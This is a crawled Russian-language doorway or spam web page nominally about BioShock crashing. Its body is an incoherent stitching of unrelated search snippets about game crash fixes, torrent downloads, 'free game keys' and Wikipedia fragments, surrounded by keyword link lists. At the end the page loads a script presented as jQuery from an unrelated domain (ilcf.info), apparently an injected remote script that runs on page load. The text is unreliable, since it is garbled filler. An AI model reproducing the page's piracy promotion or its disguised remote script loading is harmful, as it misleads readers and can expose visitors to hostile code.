

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-vyletaet-bioshock.html
body_size: 4251
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вылетает bioshock - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вылетает bioshock</h2>
                            </header>
                            <p>Состоялся официальный релиз BioShock Infinite. В данной статье мы будем собирать все технические проблемы с игрой и их решение. 13 сен 2014 - 3 мин. - Добавлено пользователем Rainstill Gamingbioshock 2 crash solution (1:00 ставь на паузу чтобы прочесть) Как исправить Bioshock 2 (steam+русификатор текста. l4d 2 привлекает внимание качеством исполнения. Это пример того, как идея должна воплощаться в реальность. 19 фев 2015  Игра вылетает, толи из-за русика, толи из-за чего-то еще. Напишите пожалуйста, есть ли решение данной проблемы. Заранее. GTA: Criminal Russia – Модифицированная версия игры GTA, на движке GTA San Andreas. Время и место действия. 7 окт 2017  Недавно столкнулся с проблемой в BioShock 2. Буквально через пару минут после запуска, игра вылетала на рабочий. Здесь вы найдете ключи к разнообразным играм, ключи для бесплатного запуска игр. 
Рейтинг: 8,8/10 - 20 голосовЕсли BioShock тормозит, вылетает, зависает, выдает ошибку, черный экран или не запускается вовсе, то прочтите нашу статью. В ней мы приводим. Euro Track Simulator 2 - В это трудно поверить, но скромный и странный жанр «дальнобойщиков» умудряется не просто как-то жить, но и процветает. 26 мар 2013  На этой странице вы можете посмотреть советы и рекомендации по решению проблем когда не запускается Bioshock Infinite и когда. На этой странице вы можете скачать игру Sims 4 через торрент бесплатно на PC со всеми допонениями (DLC). 17 сен 2016  А переиздание вылетает при запуске. Системки подходят 100 % так как ark Тянет и не лагает. Драйвера обновлял,кэш тоже! ответить. Windows 10 мягко сказать не очень!!! На компьютере отлично, не жаловался, а на ноуте то жесткий 100% выдает в диспетчере или перегрев видюхи при. Не знаю ещё ищешь ты решение или уже нет, но: 1.Перейди в оконный режим 2.Выбери разрешение. 3.Переходи обратно. 
Portal — компьютерная игра в жанре головоломки от первого лица (англ. First Person Puzzle), разработанная Valve Corporation. 16 май 2014  Итак, встречал я массу вопросов на форумах о том, что Bioshock 2 постоянно вылетает, нормально не запускается, что нет. Crysis (МФА: ˈkɹʌɪsɪs ) — мультиплатформенная компьютерная игра, научно-фантастический шутер. Bioshock в настоящее время игроками считается уже золотой классикой жанра  то скорее всего Bioshock Remastered будет у вас постоянно вылетать. Не всегда игра вылетает при попытке сохраниться или спуститсья в  Bioshock тоже, на моей конфигурации иногда так вылетает после энного. Состоялся официальный релиз BioShock Infinite. В данной статье мы будем собирать все технические. Подборка бесплатных ключей к играм, здесь вы найдете ключи к различным играм, для. Скачать Left 4 Dead 2 через торрент бесплатно, установить Лефт Фо Дед 2 часть на ПК со всеми. 
Euro Truck Simulator 2 (ETS 2) скачать через торрент бесплатно на русском новую версию со всеми 55-ю. Sims 4 2019 скачать торрент новую часть игры на русском языке может каждый посетитель нашего. Множество споров по сей день ходят в сети Интернет на тему преимуществ последней. 
Portal Раз к Смерти я не шла — она Ко мне явилась в дом — В её Коляску сели мы С Бессмертием. Нанокостюм (англ. Nano Muscle Suit) — вымышленное техническое приспособление, силовой экзоскелет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-simulyator-pirani-igrat-2.html">Симулятор пираньи играть 2</a></li>
                                <li><a href="ok3ztz-konvertirovat-muzyku-iz-mp3-v-wav-onlayn.html">Конвертировать музыку из mp3 в wav онлайн</a></li>
                                <li><a href="ok3ztz-kak-pravilno-delat-manualnyy-massazh.html">Как правильно делать мануальный массаж</a></li>
                                <li><a href="ok3ztz-poezd-347zh-sankt-peterburg-ufa-raspisanie.html">Поезд 347ж санкт петербург уфа расписание</a></li>
                                <li><a href="ok3ztz-tekst-pesni-russkimi-bukvami-beyonce-halo.html">Текст песни русскими буквами beyonce halo</a></li>
                                <li><a href="ok3ztz-tehnika-bystryh-nabroskov-devid-renkin-skachat.html">Техника быстрых набросков дэвид рэнкин скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>BioShock Infinite не запускается? Тормозит? Вылетает.</li>
<li>Игра GTA: San Andreas - Криминальная Россия Скачать.</li>
<li>Бесплатные ключи, ключи для игр, халява, ключи к играм.</li>
<li>Скачать Left 4 Dead 2 + Online (последняя версия.</li>
<li>Скачать Euro Truck Simulator 2 (2019) торрент последняя.</li>
<li>Sims 4 2019 скачать торрент со всеми дополнениями</li>
<li>Windows 7 или Windows 10: тестируем, что лучше.</li>
<li>Portal — Википедия.</li>
<li>Crysis — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-mod-kastom-nps-krafty.html">Мод кастом нпс крафты</a></li>
                                            <li><a href="ok3ztz-sbornik-stihov-poety-serebryanogo-veka-skachat.html">Сборник стихов поэты серебряного века скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-lego-indiana-dzhons-igra-skachat.html">Лего индиана джонс игра скачать</a></li>
                                            <li><a href="ok3ztz-mnogolikiy-skachat-torrent.html">Многоликий скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-uchebnik-po-literature-merkin-6-klass.html">Скачать учебник по литературе меркин 6 класс</a></li>
                                            <li><a href="ok3ztz-prezentaciya-na-temu-avtobus-dlya-doshkolnikov.html">Презентация на тему автобус для дошкольников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-patch-dlya-kompas-3d-v13.html">Патч для компас 3d v13</a></li>
                                            <li><a href="ok3ztz-robinzon-kruzo-analiz-knigi.html">Робинзон крузо анализ книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
